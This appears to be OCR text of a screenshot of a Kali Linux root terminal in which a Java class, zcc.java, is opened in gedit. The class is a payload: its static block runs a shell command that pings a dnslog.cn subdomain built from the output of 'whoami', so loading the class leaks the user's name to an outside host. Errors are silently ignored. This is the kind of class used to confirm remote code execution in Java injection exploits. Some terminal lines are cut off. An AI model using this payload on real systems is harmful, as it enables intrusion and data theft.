 ┌──(root💀kali)-[/opt]
└─# ls
google jdk1.8.0_20 jdk
┌──(root💀kali)-[/opt]
└─# gedit zcc.java
(gedit:26004): Gtk-WARNI
: GDBus.Error:org.freede
1 import java.lang.Runtime;
2 import java.lang.Process;
3 public class zcc{
4 static {
5 try {
6 Runtime rt = Runtime.getRuntime();
7 String[] commands = {"/bin/sh","-c","ping user.'whoami'.jeejay.dnslog.cn"};
8 Process pc = rt.exec(commands);
9 pc.waitFor();
10 } catch (Exception e) {
11 // do nothing
12 }
13 }
14 }